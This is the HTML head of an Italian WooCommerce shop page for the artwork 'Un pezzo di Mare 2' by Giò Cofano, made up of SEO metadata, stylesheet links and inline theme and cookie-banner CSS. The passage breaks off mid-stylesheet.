

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/
body_size: 204047
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js " >

<head>

<meta charset="UTF-8" />
<meta name="google-site-verification" content="9R90uQPbrLI7N9G8R4imgfz5y9XFVJppJ3MOlpoYaaI" /><style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.fineaptitude.it/wp-content/uploads/2017/10/MARCHIO-TERESA.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.fineaptitude.it/wp-content/uploads/2017/10/MARCHIO-TERESA.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Un pezzo di Mare 2 di Giò Cofano - FineAptitude - Arte, Artigianato e Architettura</title>
	<meta name="description" content="Un pezzo di Mare è un&#039;opera di Giò Cofano, un artista autodidatta che ha conquistato l&#039;attenzione del pubblico con le sue opere uniche e suggestive" />
	<link rel="canonical" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mare Jazz di Giò Cofano" />
	<meta property="og:description" content="Le opere di Giò Cofano sono profondamente radicate nella sua connessione con la sua terra, il Salento. L&#039;artista trova ispirazione nel mare e nelle coste della sua regione natale, cercando di catturare l&#039;amore e l&#039;coinvolgimento che prova per questi luoghi attraverso la sua arte. Le sue rappresentazioni sono un&#039;ode alla bellezza e all&#039;energia vitale del Salento, offrendo uno sguardo unico e coinvolgente su questa terra affascinante." />
	<meta property="og:url" content="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/" />
	<meta property="og:site_name" content="FineAptitude - Arte, Artigianato e Architettura" />
	<meta property="article:publisher" content="https://www.facebook.com/fineaptitude.it" />
	<meta property="article:modified_time" content="2024-05-14T13:09:26+00:00" />
	<meta property="og:image" content="https://www.fineaptitude.it/wp-content/uploads/2023/07/Mare-Jazz.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/","url":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/","name":"Un pezzo di Mare 2 di Giò Cofano - FineAptitude - Arte, Artigianato e Architettura","isPartOf":{"@id":"https://www.fineaptitude.it/#website"},"primaryImageOfPage":{"@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/#primaryimage"},"image":{"@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/#primaryimage"},"thumbnailUrl":"https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg","datePublished":"2023-07-10T13:54:18+00:00","dateModified":"2024-05-14T13:09:26+00:00","description":"Un pezzo di Mare è un'opera di Giò Cofano, un artista autodidatta che ha conquistato l'attenzione del pubblico con le sue opere uniche e suggestive","breadcrumb":{"@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/#primaryimage","url":"https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg","contentUrl":"https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-2.jpg","width":1920,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.fineaptitude.it/prodotto/un-pezzo-di-mare-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fineaptitude.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.fineaptitude.it/negozio/"},{"@type":"ListItem","position":3,"name":"Un pezzo di Mare 2 di Giò Cofano"}]},{"@type":"WebSite","@id":"https://www.fineaptitude.it/#website","url":"https://www.fineaptitude.it/","name":"FineAptitude - Arte, Artigianato e Architettura","description":"Arte, Artigianato e  Architettura","publisher":{"@id":"https://www.fineaptitude.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fineaptitude.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.fineaptitude.it/#organization","name":"FineAptitude - Arte, Artigianato e Architettura","url":"https://www.fineaptitude.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fineaptitude.it/#/schema/logo/image/","url":"https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png","contentUrl":"https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png","width":875,"height":517,"caption":"FineAptitude - Arte, Artigianato e Architettura"},"image":{"@id":"https://www.fineaptitude.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fineaptitude.it","https://www.instagram.com/fineaptitude/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.fineaptitude.it/wp-includes/css/dist/block-library/style.min.css?ver=7a66789add10ecea12a90461084e9f97' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.fineaptitude.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fineaptitude.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=7a66789add10ecea12a90461084e9f97' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wccf-field-styles-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce-custom-fields/assets/css/fields.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rightpress-datetimepicker-styles-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce-custom-fields/rightpress/components/rightpress-assets-component/assets/datetimepicker/assets/css/jquery.datetimepicker.min.css?ver=1021' type='text/css' media='all' />
<link rel='stylesheet' id='wccf-frontend-styles-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce-custom-fields/assets/css/frontend.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/css/woocommerce.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.fineaptitude.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.fineaptitude.it/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#c7a25e;border-color:#c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#c7a25e;border:1px solid #c7a25e}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #c7a25e;-moz-box-shadow:0 0 1px 3px #c7a25e;box-shadow:0 0 1px 3px #c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 